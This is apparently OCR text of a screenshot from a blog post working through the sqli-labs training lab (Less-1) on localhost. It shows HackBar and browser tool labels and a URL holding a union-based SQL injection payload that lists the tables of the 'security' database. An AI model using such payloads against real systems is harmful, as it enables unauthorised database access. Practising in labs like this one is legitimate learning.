 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security" -- +
Split URL
https://blog.csdn.net/qq_46804551